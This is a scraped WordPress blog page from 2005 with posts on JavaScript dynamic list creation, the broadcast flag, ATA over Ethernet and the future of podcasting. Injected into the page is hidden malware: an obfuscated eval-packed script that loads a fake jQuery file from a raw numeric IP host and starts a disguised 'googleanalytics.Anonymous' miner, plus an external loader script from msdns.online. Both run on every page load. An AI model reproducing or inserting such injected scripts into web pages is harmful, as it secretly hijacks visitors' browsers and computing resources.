

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://emergent.urbanpug.com/?paged=16
body_size: 7503
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://emergent.urbanpug.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Emergent Properties | Order from disorder &#8211; Thoughts about where technology is going. | Page 16</title>
<link rel="alternate" type="application/rss+xml" title="Emergent Properties &raquo; Feed" href="http://emergent.urbanpug.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Emergent Properties &raquo; Comments Feed" href="http://emergent.urbanpug.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/emergent.urbanpug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/style.css?ver=4.2.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://emergent.urbanpug.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://emergent.urbanpug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://emergent.urbanpug.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://emergent.urbanpug.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.38" />
</head>

<body class="home blog paged paged-16">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<h1 class="site-title"><a href="http://emergent.urbanpug.com/" rel="home">Emergent Properties</a></h1>
											<p class="site-description">Order from disorder &#8211; Thoughts about where technology is going.</p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			
<article id="post-11" class="post-11 post type-post status-publish format-standard hentry category-general category-javascript category-web category-xhtml">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://emergent.urbanpug.com/?p=11" rel="bookmark">Javascript Dynamic List Creation</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>So you want to have your javascript dynamically add structure to your page without reloading.  Yes, you can do this, and it all comes down to the <em>document.createElement</em> function, which works in at least Firefox 1.0.3, IE 6, and Konqueror.</p>
<p>How to do this? It&#8217;s actually a fairly simple javascript function that does this:</p>
<p><code><br />
function listAdd(input)<br />
{<br />
    // Input mode<br />
    var list = document.getElementById('thelist');<br />
    var element = document.createElement("LI");<br />
    element.innerHTML=input;<br />
    list.appendChild(element);<br />
}<br />
</code></p>
<p>First off, we get an element named &#8216;thelist&#8217; &#8212; this is the OL or UL tag enclosing your list.  Then, we create a new element.  In this case, it&#8217;s a &#8220;LI&#8221; element.  Next, we use the innerHTML property to set what goes inside the LI and /LI tags &#8212; in other words, innerHTML is what&#8217;s <em>inside</em> the tags.  Finally, we use the appendChild function to add the element we created to the list.</p>
<p>The end result can be seen and tested <a href="http://www.urbanpug.com/todo/list.php">here.</a></p>
<p>Overall, it&#8217;s a fairly simple but highly effective little technique that you can add to your bag of tricks.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://emergent.urbanpug.com/?p=11" rel="bookmark"><time class="entry-date published" datetime="2005-05-10T21:49:35+00:00">May 10, 2005</time><time class="updated" datetime="2005-05-10T21:54:35+00:00">May 10, 2005</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://emergent.urbanpug.com/?cat=3" rel="category">General</a>, <a href="http://emergent.urbanpug.com/?cat=6" rel="category">Javascript</a>, <a href="http://emergent.urbanpug.com/?cat=5" rel="category">Web</a>, <a href="http://emergent.urbanpug.com/?cat=7" rel="category">XHTML</a></span><span class="comments-link"><a href="http://emergent.urbanpug.com/?p=11#comments">1 Comment</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10" class="post-10 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://emergent.urbanpug.com/?p=10" rel="bookmark">Breaking your constituents tv is political suicide</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.makezine.com/blog/archive/2005/05/make_audio_show.html">MAKE: Blog: MAKE Audio show: Cory Doctorow on the Broadcast Flag</a></p>
<p><strong>Hosted by:</strong> Phillip Torrone, Associate Editor MAKE Magazine.<br />
<strong>Show details:</strong> 20 minutes, <a href="http://downloads.oreilly.com/make/Make_2005-05-010.mp3">10MB, MP3</a>.</p>
<p>I thought that this podcast, which is mainly just Cory Doctorow talking about the broadcast flag was interesting.  The take home point for me was, &#8220;Breaking your constituents&#8217; televisions is political suicide&#8221;</p>
<p>This podcast is basically a narrative from Cory going over the history and timeline of the broadcast flag &#8212; how it&#8217;s been struck down over time in various forms and how we&#8217;re still not entirely out of the clear.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://emergent.urbanpug.com/?p=10" rel="bookmark"><time class="entry-date published updated" datetime="2005-05-10T08:11:32+00:00">May 10, 2005</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://emergent.urbanpug.com/?cat=3" rel="category">General</a></span><span class="comments-link"><a href="http://emergent.urbanpug.com/?p=10#comments">1 Comment</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-8" class="post-8 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://emergent.urbanpug.com/?p=8" rel="bookmark">ATA Over Ethernet is cool</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I don&#8217;t think it&#8217;s just me, but ATA over ethernet has got to be one of the coolest things I&#8217;ve seen, recently.  ATA over ethernet basically lets a driver on your computer access hard drives on a LAN (AoE is not routable).  You can then set the multiple drives you access up to be mounted into a software raid array.</p>
<p>Basically, you&#8217;re using ethernet cabling plus some driver magic to connect hard drives up to your server.</p>
<p>Right now, the only manufacturer I&#8217;ve seen who makes ATA over ethernet products is a company named <a href="http://www.coraid.com">Coraid</a></p>
<p>You can get full details about how to set one of these things up in the June 2005 issue of Linux Journal, in the article titled, &#8220;ATA over Ethernet: Putting Hard Drives on the LAN&#8221;</p>
<p>For further reading, you can go to the <a href="http://www.linuxjournal.com/article/8201">Linux Journal article resources page</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://emergent.urbanpug.com/?p=8" rel="bookmark"><time class="entry-date published updated" datetime="2005-05-09T11:45:38+00:00">May 9, 2005</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://emergent.urbanpug.com/?cat=3" rel="category">General</a></span><span class="comments-link"><a href="http://emergent.urbanpug.com/?p=8#comments">1 Comment</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-7" class="post-7 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://emergent.urbanpug.com/?p=7" rel="bookmark">Businessweek gets it.</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Here&#8217;s what I&#8217;m talking about: <a href="http://www.businessweek.com/technology/content/mar2005/tc2005033_0336_tc024.htm">The New Radio Revolution</a>  &#8212; They&#8217;re right, and it&#8217;s just going to continue &#8212; radio is on its deathbed, and tv&#8217;s next.</p>
<p>I think tv will coexist for quite some time with the new wave of media distribution, though &#8212; it&#8217;s just that much more entrenched.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://emergent.urbanpug.com/?p=7" rel="bookmark"><time class="entry-date published" datetime="2005-03-05T09:44:41+00:00">March 5, 2005</time><time class="updated" datetime="2005-03-05T09:45:21+00:00">March 5, 2005</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://emergent.urbanpug.com/?cat=3" rel="category">General</a></span><span class="comments-link"><a href="http://emergent.urbanpug.com/?p=7#comments">1 Comment</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-3" class="post-3 post type-post status-publish format-standard hentry category-general category-podcast">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://emergent.urbanpug.com/?p=3" rel="bookmark">The Podcast Revolution</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://ipodder.org">Podcasting</a> <a href="http://en.wikipedia.org/wiki/Podcasting">(also)</a> is a relatively new form of media distribution, and it&#8217;s got quite a bit of buzz about it.  While not quite taking the world by storm, it <em>is</em> changing the way we think about media distribution.  Functionally, however, I think that most people see podcasting as &#8220;radio shows for your ipod&#8221; &#8212; This is certainly the case, but I think that this is just the beginning.  We&#8217;re already seeing podcasting clients written for pocketpc, and it&#8217;s only a matter of time before we see them in other devices, too &#8212; palms, cellphones &#8212; everything.  The most intriguing thing to me, however, is having your MythTV/Tivo subscribe to podcasts.  Not because it&#8217;s your tv, <strong>but because of what it will eventually do</strong>.</p>
<p>Currently, it&#8217;s really cheap to produce a podcast.  However, as the market expands, there will be bigger budgets and higher production values (as well as commercialization of the content itself).  As a result, the higher production budgets/values will allow people to do a lot more with their podcasts.  A couple weeks ago, <a href="http://live.curry.com/">Adam Curry</a> was talking about embedding images into podcasts to be displayed along with an audio stream. (for example, on your ipod photo).  That&#8217;s great, i think it&#8217;s a wonderful idea; and i want to figure out the best way to get it done.  However, it&#8217;s going to be a while before ipod photos (or whatever device you&#8217;re listening on) are prevalent enough to support this.  I think tivo/mythtv podcast clients could do this pretty easily &#8212; i mean, they&#8217;re already hooked up to your tv.</p>
<p>By taking the idea of podcasting+images and extending it a little bit, you&#8217;ll get podcasting with metadata.  One way to think of it is a long mp3 with text, notes, images, videos, whatever, packaged together.  Another way to think of it is as a package with instructions.  In other words, you could send an archive of your information with instructions on what to do.  An example of this would be to send a SMIL file packaged with your media.  Some media would be there for informational purposes, other media would be there to be displayed depending on the attributes of your player.  Basically, whatever your current device can handle, it handles &#8212; the rest is ignored.</p>
<p>Taking this to the extreme, you basically have dvds &#8212; notes, outtakes, extra video, alternate audio, alternate camera angles, etc.   I&#8217;m not saying you have an actual DVD, you just have the mechanism to distribute that type of content.  This is where the creative destruction begins.  Now, anyone with some bandwidth &#038; the ability to produce content can publish their own &#8212; anything!  Video editing is becoming easier and easier to do w/ home computers these days, and there are lots of people out there who want to do tv/film, but just need a way to get their content to people.</p>
<p>That way is podcasting.  Not podcasting now, but what it will become.  The &#8220;podcast distribution mechanism of the future&#8221; will allow people to subscribe to feeds for whatever they&#8217;re interested in, just like it does now.  The difference is that with a rich media fabric to embed content, and a large existing distribution base, there will be interest from bigger media.  Maybe it&#8217;s not the major networks, but it will be someone.   There <em>will</em> be networks that are eager to distribute their content who will produce and distribute it this way, and there will be small people doing what they love, putting their content out there too.  Tools (software) will get better, and the end product will be decent &#8212; decent enough to get an audience, ad revenue, to bring more viewers, and grow the medium.</p>
<p>I think some of this is already happening within Tivo, with their &#8220;Tahiti&#8221; project.  See <a href="http://www.digitalconnectmag.com/showArticle.jhtml?articleID=57700080">here</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://emergent.urbanpug.com/?p=3" rel="bookmark"><time class="entry-date published" datetime="2005-02-24T14:26:28+00:00">February 24, 2005</time><time class="updated" datetime="2005-05-10T21:09:31+00:00">May 10, 2005</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://emergent.urbanpug.com/?cat=3" rel="category">General</a>, <a href="http://emergent.urbanpug.com/?cat=9" rel="category">Podcast</a></span><span class="comments-link"><a href="http://emergent.urbanpug.com/?p=3#comments">1 Comment</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://emergent.urbanpug.com/?paged=15">Previous page</a>
<a class='page-numbers' href='http://emergent.urbanpug.com/'><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://emergent.urbanpug.com/?paged=15'><span class="meta-nav screen-reader-text">Page </span>15</a>
<span class='page-numbers current'><span class="meta-nav screen-reader-text">Page </span>16</span>
<a class='page-numbers' href='http://emergent.urbanpug.com/?paged=17'><span class="meta-nav screen-reader-text">Page </span>17</a>
<a class="next page-numbers" href="http://emergent.urbanpug.com/?paged=17">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>

	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://msdns.online/lib/klldr.js'></script>
<script type='text/javascript' src='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://emergent.urbanpug.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>

</body>
</html>

